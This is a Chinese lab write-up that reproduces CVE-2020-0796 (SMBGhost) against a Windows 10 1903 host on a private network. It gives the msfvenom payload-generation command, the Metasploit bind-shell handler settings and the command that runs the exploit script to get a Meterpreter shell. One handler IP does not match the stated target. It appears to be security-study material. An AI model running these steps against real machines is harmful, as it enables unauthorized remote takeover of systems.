一、漏洞名称:
微软SMBv3 Client/Server - 远程代码执行漏洞——CVE-2020-0796
二、识别点:
445端口
三、影响范围:
Windows 10 Version 1903 for 32-bit Systems
Windows 10 Version 1903 for x64-based Systems
Windows 10 Version 1903 for ARM64-based Systems
Windows Server, Version 1903 (Server Core installation)
Windows 10 Version 1909 for 32-bit Systems
Windows 10 Version 1909 for x64-based Systems
Windows 10 Version 1909 for ARM64-based Systems
Windows Server, Version 1909 (Server Core installation)
四、漏洞危害:
高危
五、复现环境:

kail攻击机:192.168.43.239
靶机:192.168.43.136
条件:win10;1903;4G以上(最好,2G也有成功的);安全中心关闭;防火墙关闭;更新关闭;kail机python安装3.6版本。

六、 复现步骤

1、在kail里用msfvenom生成python_shell,端口是4444
msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b 'x00' -i 1 -f python


2、将生成的payload复制,替换下载的exp的py文件中的,并将buf改为USER_PAYLOAD 保存

3、打开msf监听
use exploit/multi/handler
set payload windows/x64/meterpreter/bind_tcp
set lport 4444
set rhost 192.168.34.136
run

4、运行exp,现实shellcode后,按下任意键,等待几分钟,msf上获取到shell。
python3.6 exploit.py -ip 192.168.43.136